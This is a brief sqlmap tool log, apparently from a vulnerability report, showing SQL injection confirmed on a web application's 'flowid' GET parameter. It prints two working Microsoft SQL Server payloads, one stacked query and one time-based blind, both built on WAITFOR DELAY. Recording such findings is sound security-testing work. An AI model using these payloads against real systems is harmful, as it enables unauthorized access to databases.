 [21:21:23] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[21:21:28] [INFO] checking if the injection point on GET parameter 'flowid' is a
 false positive
GET parameter 'flowid' is vulnerable. Do you want to keep testing the others? [Y
/n] n
sqlmap identified the following injection points with a total of 39 HTTP(s) requ
ests:
---
Place: GET
Parameter: flowid
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: flowid=1'; WAITFOR DELAY '0:0:5';-- AND 'AvDx'='AvDx&resid=2&restyp
e=3&nodeid=4
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: flowid=1' WAITFOR DELAY '0:0:5'-- AND 'fhBZ'='fhBZ&resid=2&restype=
3&nodeid=4
---
[21:22:11] [INFO] testing Microsoft SQL Server
[21:22:11] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based queries